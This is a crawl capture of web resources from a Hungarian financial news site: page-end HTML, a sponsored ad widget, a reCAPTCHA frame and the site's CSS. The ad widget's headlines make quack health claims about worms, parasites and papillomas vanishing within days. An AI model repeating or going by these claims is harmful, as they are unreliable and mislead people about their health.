		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=85a57690-9c21-4131-886c-f95d03ef1eb4&referrer=https%3A%2F%2Fprofitline.hu%2Fbovitette-ujszentivani-uzemet-a-faktum-butor-kft-443642&page_load_uuid=d2ca68e1-076a-4e90-b467-5782c2ad19cb&page_depth=1&01qva7znqc1d=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=101
body_size: 7413
content:
<div data-gz-show-block-id-e91c5e8f-4c2a-19f2-5538-a81d89262f76="" data-gz-refresh-timeout-78660-1200000="" data-server-rendered="true" data-block-confirm-encoded="-DTwsx7jMR1QCh2lyJJ8rROleS6yqBegZoPJj5X3a0A-GTbPhMlEVJayNknFMae5j3gU9xkEL6QtHcMF_d_7Q9LM6BjAWxQYrDNqC6bsE8H31g99lW6AWLEZ155R7NOLf-FZyybtSQ"><div id="block-7w3eeupc2gg" rerender="true" class="block-7w3eeupc2gggz-block-wrapper" data-v-116ddeec="" data-v-1202af33=""><style data-v-116ddeec="">.block-7w3eeupc2gggz-block[data-v-1202af33] {all: initial !important;}.block-7w3eeupc2gggz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-7w3eeupc2gggz-block script:nth-child(n),.block-7w3eeupc2gggz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-7w3eeupc2gggz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-7w3eeupc2gggz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -8px !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 8px * 2) !important;max-width: 240px !important;min-width: 240px !important;margin: 10px 8px !important;}.block-7w3eeupc2gggz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Merriweather !important;line-height: 1.5 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #000000 !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media[data-v-1202af33]:hover {border-color: #000000 !important;cursor: pointer !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__img[data-v-1202af33] {transform: none !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__title[data-v-1202af33] {color: rgba(114, 205, 238, 1) !important;-webkit-text-fill-color: rgba(114, 205, 238, 1) !important;}.block-7w3eeupc2gggz-media:hover .block-7w3eeupc2gggz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-7w3eeupc2gggz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-7w3eeupc2gggz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-7w3eeupc2gggz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 11px !important;margin-bottom: 12px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 18px !important;font-weight: 400 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: center !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 4px !important;padding-right: 4px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn-wrapper[data-v-1202af33] {padding-left: 4px !important;padding-right: 4px !important;margin-top: auto !important;text-align: right !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-7w3eeupc2gggz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-7w3eeupc2ggstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-7w3eeupc2gg');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 16) / 257);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-7w3eeupc2ggstyle').innerHTML = "".concat(".block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n+", canContain * 2 +1, ") { display: none !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContain * 256 +-16, "px !important;}@media (max-width: 650px) {.block-7w3eeupc2gggz-media.block-7w3eeupc2gggz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-7w3eeupc2gggz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 8px * 2) !important;}.block-7w3eeupc2gggz-block[data-v-1202af33] {max-width: ", canContainMobile * 256 +-16, "px !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Merriweather:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec="">.block-7w3eeupc2gggz-media__img[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-media__title[data-v-1202af33] {max-width: 80% !important;padding-left: 17% !important;padding-right: 17% !important;padding-top: 0 !important;padding-bottom: 10px !important;display: flex !important;transform: translateY(-22px) !important;}.block-7w3eeupc2gggz-media__img[data-v-1202af33]::after {content: '123' !important;display: block !important;position: absolute !important;-webkit-text-fill-color: #FFFFFF !important;background-color: #FFFFFF !important;bottom: 0 !important;width: 80% !important;left: 10% !important;right: 10% !important;line-height: 1 !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33] {position: relative !important;}.block-7w3eeupc2gggz-block__item[data-v-1202af33]::after {content: '' !important;position: absolute !important;bottom: 0 !important;border-bottom: 2px solid #111 !important;display: block !important;width: 90% !important;left: 5% !important;text-align: center !important;}.block-7w3eeupc2gggz-block__item:hover[data-v-1202af33]::after {border-color: #72cdee !important;}</style> <div class="block-7w3eeupc2gggz-block" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-block__items" data-v-116ddeec="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Worms Come Out Of You In The Morning. Try It!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=741939&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/b24be017625846d99e4ee53bf50b4a72/d03692df6dbabc6a.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=741908&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/9180273405d14c339ee8e9795f906c68/d0366d189dbc42bc.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            One Teaspoon And All The Worms In The Body Die Instantly
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=743504&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/b7899aa3663749729ae36cc0b9e52fb4/d03692edc0b1cc43.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Scandal Columbus: Married Man Leaves Wife for 55-Year-Old Grandma!
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=742718&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/5e554d51c621447cb177b9c84cfd6354/d03692eae8fb5be3.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            You haven’t gone to the toilet for more than 2 days – it&#39;s the first sign of...
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.agyeby.com/v1/direct/click?media=741852&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-7w3eeupc2gggz-media block-7w3eeupc2gggz-block__item" data-v-116ddeec=""><div class="block-7w3eeupc2gggz-media__container" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-wrapper" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img-inner" data-v-116ddeec="" data-v-1202af33=""><div class="block-7w3eeupc2gggz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/dacde401d4914a2fa18a17fc3ab6415c/d03692df00f8217a.webp&#39;) !important;" data-v-116ddeec="" data-v-1202af33=""></div></div></div> <div class="block-7w3eeupc2gggz-media__title" data-v-116ddeec="" data-v-1202af33="">
            Fast Hair Growth! Try This Ancient Recipe
          </div> <div class="block-7w3eeupc2gggz-media__btn-wrapper" data-v-116ddeec="" data-v-1202af33=""><button class="block-7w3eeupc2gggz-media__btn" data-v-116ddeec="" data-v-1202af33="">
              More details
            </button></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C5y_eHSxc3qH_zLw4CvE8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765214340884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://profitline.hu/assets/css/site.css?ts=1763553631
body_size: 6605
content:
body{
    margin: 0;
    padding: 0;
    background: #eeeeee;
    /*background: #fff;*/
    font-family: 'Source Sans Pro', sans-serif;
    font-display: swap;
    height: 100%;
    overflow-y: scroll;
}
.body_scrolled{
    padding-top: 300px;
}
html{
    height: 100%;
}

.header_kripto{
    width: 100%;
    clear: both;
    position: relative;
    top: -23px;
}

#iframe_kamatok{
    height: 400px; 
    zoom: 2.92; 
    -moz-transform: scale(2.92); 
    -moz-transform-origin: 0 0;
    position: relative;
    top: -23px;
    left: -22px;
}
ul{
    margin: 0;
    padding: 0; 
}
li{
    margin: 0;
    padding: 0;
    list-style-type: none;
}

h1, h2{
    font-style: italic;
    font-family: 'Roboto Condensed', sans-serif;
    font-display: swap;
}
h1{
    color: #004e7e;
}
h1 strong{
    font-style: normal;
}
.article_text h2{
    color: #004e7e;
}
.article_page table td, .article_page table th{
    padding: 5px;
}
.article-lead a{
    color: red!important;
}
.author_article_row{
    margin: 20px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 15px;
}
.author_article_row h3{
    margin: 0;
    padding: 0 0 10px 0;
    font-size: 21px;
}
.author_article_row img{
    margin-bottom: 15px!important;
    display: inline-block;
}
header{
    position: relative;
    z-index: 9000;
    width: 100%;
    margin-bottom:0px;
}
#pmm-sticky{
}
.grapemedia-wrapper.grapemedia-sticky{
    bottom: -50px!important;
}
.header_search2{
    display: none;
    padding-top: 6px;
}
.header_search2 .input-group-btn{
    position: relative;
    top: -8px;
}
.header_login{
    text-align: right;
    margin-top: -3px;
}
header.fixed_header{
    position: fixed;
    /*top: -180px;*/
    top: -80px!important;
}
header.fixed_header .header_search2{
    display: block;
}

header.fixed_header .header_bot nav{
    font-size: 16px;
}
header.fixed_header .header_bot nav a{
    padding: 0 5px;
    font-weight: normal;
}

.header_bg{
    background: #004e7e url(../images/header_bg.jpg) center top no-repeat;
    background-size: 100% 100%;
}
.header_top{
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    border-bottom: 1px solid #1a608b;
}
.header_search{
    padding-top: 2px;
}
.header_search .input-group-btn{
    position: relative;
    top: -3px;
}
.header_nameday{
    font-size: 14px;
    color: #7ebed1;
    color: #8da3b8;
    font-style: italic;
}
header .logo{
    width: 220px;
    height: 114px;
    margin-top: 10px;
}
header .logo a{
    display: block;
    background: url(../images/logo220.png) no-repeat;
    width: 220px;
    height: 114px;
    overflow: hidden;
    font-size: 1px;
    text-indent: -1000em;
}
header .logo.profitlight a {
    background: url(../images/ProfitLight_final2.png) no-repeat;
    width: 300px;
}
header .logo_small{
    width: 100px;
    height: 40px;
    float: left;
    margin-right: 20px;
    background: #004e7f;
    margin-top: 6px;
    border-radius: 5px;
    padding-left: 5px;
}
header .logo_small a{
    display: block;
    margin: auto;
    background: url(../images/logo220.png) center center no-repeat;
    background-size: 100%;
    width: 90px;
    height: 40px;
    overflow: hidden;
    font-size: 1px;
    text-indent: -1000em;
}
header .logo_small a:hover{
    background: url(../images/logo220.png) center center no-repeat!important;
    background-size: 100%!important;
}
.header_middle{
    height: 135px;
    /*background: #005787;
    background: -moz-linear-gradient(top,  #005787 0%, #004576 100%);
    background: -webkit-linear-gradient(top,  #005787 0%,#004576 100%);
    background: linear-gradient(to bottom,  #005787 0%,#004576 100%);*/
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005787', endColorstr='#004576',GradientType=0 );
}
.header_bot{
    height: 49px;
    line-height: 49px;
    background: #c1e158 url(../images/header_menu_bg.png) repeat-x;
    background-size: 100% 100%;
    /*background: -moz-linear-gradient(top,  #33383c 0%, #171a1c 100%);
    background: -webkit-linear-gradient(top,  #33383c 0%,#171a1c 100%);
    background: linear-gradient(to bottom,  #33383c 0%,#171a1c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33383c', endColorstr='#171a1c',GradientType=0 );*/
    padding: 0;
    border-bottom: 1px solid #fff;
}
.header_bot .container{
    padding-left: 0;
}

.header_bot nav{
    font-size: 17px;
    font-weight: bold;
    color: #004e7f;
    width: 100%!important;
}
.header_bot nav a{
    color: #004e7f;
    text-decoration: none;
    display: block;
    padding: 0 8px;
    position: relative;
    top: -1px;
    height: 49px;
}
.header_bot nav a:hover{
    color: #fff;
    background: #004e7f;
}
.header_bot nav ul{
    margin: 0;
    padding: 0;
    display: inline-block;
}
.header_bot nav li{
    display: inline-block;
    margin: 0;
    padding: 0 0 0 0;
}
.header_bot .navbar-toggle{
    background: #fff!important;
    color: #000!important;
    position: relative;
    top: -3px;
    height: 28px;
    line-height: 28px;
    padding: 0 10px;
}

footer{
    margin-top: 30px;
    background: #004e7e url(../images/footer_bg.png) repeat;
    position: relative;
    z-index: 50;
}
.footer_top{
    padding: 30px 0;
}
.footer_top h3{
    margin: 0 0 10px 0;
    padding: 0 0 5px 0;
    font-size: 24px;
    color: #c1e158;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
}
.footer_top nav li{
    font-size: 14px;
    margin: 0;
    padding: 2px 0;
    color: #fff;
}
.footer_top nav li a{
    color: #fff;
    text-decoration: none;
}
.footer_top nav li a:hover{
    color: #fff;
    text-decoration: underline;
}
.footer_top .container{
    position: relative;
}

.footer_logo{
    padding: 15px 0 10px 0;
    text-align: center;
}
.footer_logo img{
    display: block;
    margin: 5px auto;
}
.footer_top p{
    font-size: 14px;
    line-height: 18px;
    color: #fff;
}
.footer_social{
    text-align: center;
}
.footer_social ul{
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: center;
}
.footer_social li{
    display: inline-block;
    margin: 0;
    padding: 5px 10px;
}
.footer_social li a{
    display: block;
    font-size: 1px;
    text-indent: -1000em;
    overflow: hidden;
    width: 38px;
    height: 38px;
}
.footer_social li a:hover{
    opacity: .8;
}

.footer_top .row .footer_col{
    border-left: 1px solid #337198;
    min-height: 270px;
}
.footer_top .row .footer_col:first-child{
    border: none;
}

.fscocial_gplus a{
    background: url(../images/social_gplus.png) no-repeat;
}
.fscocial_twitter a{
    background: url(../images/social_twitter.png) no-repeat;
}
.fscocial_fb a{
    background: url(../images/social_fb.png) no-repeat;
}

.footer_bot{
    padding: 10px 0 70px 0;
    border-top: 1px solid #337198;
}
.footer_bot{
    font-size: 16px;
    color: #fff;
}
#main_container{
    font-size: 14px;
    color: #303438;
    padding: 0px 0 0 0;
    position: relative;
    z-index: 50;
    margin-top: 10px;
}
#main_container a{
    color: #005887;
    text-decoration: none;
}
#main_container a:hover{
    text-decoration: underline;
}
#main_container .btn{
    color: #fff;
}
#main_container .btn:hover{
    text-decoration: none;
}
.btn_center{
    padding: 10px 0;
    text-align: center;
}
.general_box{
    background: #fff;
    padding: 15px;
    margin: 0 0 15px 0;
    border-bottom: 5px solid #afd83e;
}
.index_featured img{
    display: block;
    margin: 0 0 10px 0;
}
.index_featured h2{
    font-size: 26px;
    line-height: 30px;
    margin: 0;
    padding: 0 0 5px 0;
    font-style: normal;
    font-weight: bold;
}
.index_featured p{
    font-size: 18px;
    line-height: 24px;
}
.index_news li{
    padding: 5px 0;
    font-size: 17px;
    line-height: 21px;
    border-bottom: 1px solid #ccc;
}

.news_item{
    padding: 25px 0;
    border-bottom: 1px solid #b2cad8;
}
.news_item h2{
    font-size: 24px;
    padding: 0 0 10px 0;
    margin: 0;
}
.news_item h2 strong{
    font-style: normal;
}
.news_item_pic{
    position: relative;
    padding-bottom: 10px;
}
.news_item_pic_plus{
    position: absolute;
    z-index: 100;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 36px;
    background: url(../images/img_bg.png) left top no-repeat;
}
.news_item_pic_plus a{
    display: block;
    width: 100%;
    height: 36px;
    overflow: hidden;
    text-indent: -1000em;
    font: 1px;
}
.news_item_text{
    color: #4f4f4f;
    font-size: 18px;
    line-height: 24px;
}
.news_item .col-md-8 .news_item_text{
    min-height: 120px;
}
.news_item .col-md-12 .news_item_attributes{
    float: right;
    width: 66%;
}
.news_item_attributes{
    padding: 10px 0 0 0;
    font-size: 12px;
    line-height: 30px;
}
.news_item_attributes .col-md-4 div, .news_item_attributes .col-md-3 div{
    display: inline-block!important;
}
.news_item_attributes .fb-like{
    max-width: 80px!important;
    width: 80px!important;
    display: inline-block!important;
    overflow: hidden;
    min-width: 1px!important;
    margin-left: 0px;
    position: relative;
    margin-top: -11px;
    top: 5px;
}
.news_item_attributes .badge{
    display: inline-block;
}
.news_item_attributes .col-md-3,
.news_item_attributes .col-md-4{
    padding-right: 0;
}
.news_item_attributes .col-md-3{
    padding-left: 5px;
}
.news_item_attributes .col-md-2{
    padding-left: 10px;
}
.news_item_date{
    padding-left: 25px;
    background: url(../images/icon_profitline.png) left 2px no-repeat;
}
.btn_more{
    background: #004e7e;
    display: block;
    color: #fff!important;
    padding: 3px 0;
    width: 100%;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    text-transform: uppercase;
    margin-top: 5px;
}

.red{
    color: red;
}
.green{
    color: green;
}
.td_right{
    text-align: right;
}
.general_box h3.title{
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    border-bottom: 1px solid #ccc;
}

#right_col .general_box{
    padding: 15px;
}

.right_news_row{
    font-size: 16px;
    line-height: 21px;
    padding-top: 7px;
    padding-bottom: 7px;
    border-bottom: 1px solid #ccc;
}

.banner_box img{
    max-width: 100%;
    display: block;
    margin: auto;
}
.banner_box iframe{
    max-width: 100%!important;
}
.banner_box > div{
    max-width: 100%!important;
}
.banner_box{
    text-align: center;
    padding: 10px 0;
    max-width: 100%;
    overflow: hidden;
    width: 100%;
}

.banner2{
    padding: 20px 0;
    text-align: center;
}
.banner2 img{
    max-width: 100%;
    height: auto!important;
}

#right_col .general_box img{
    display: block;
    margin: auto;
    max-width: 100%;
}
.article_text{
    font-size: 16px;
    line-height: 24px;
}
.article_text p{
    margin: 0;
    padding: 10px 0;
}
.article_text img{
    max-width: 100%;
    height: auto!important;
    display: block;
    margin: auto;
}
.article_text p a{
    font-size: 16px;
    color: red!important;
}
.article_text iframe{
    min-width: 100% !important;
    width: 100% !important;
}
.article_text a.btn{
    color: #fff!important;
}
.article_text table{
    border: 1px solid #ccc;
    border-collapse: collapse;
    width: 100%;
}
.article_text td, .article_text th{
    border: 1px solid #ccc;
    border-collapse: collapse;
    padding: 3px 5px;
}
.article_text th{
    background-color: #ccc;
    font-weight: bold;
}

.image_left{
    max-width: 320px;
    float: left;
    padding: 10px 15px 10px 0;
    position: relative
}
.image_left img{
    max-width: 100%;
}
.elemzesek_img{
    width: 100%;
    float: none;
    padding: 0 0 15px 0;
}
.elemzesek_img img{
    width: 100%;
    height: auto;
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    min-width: 100% !important;
    width: 100% !important;
}
.piacok_main_img{
    text-align: right;
}
.piacok_main_img img{
    display: block;
    float: right;
}
.piacok_main_chart{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
}
.piacok_main_row{
    padding-bottom: 30px;
}
.piacok_main_row h3{
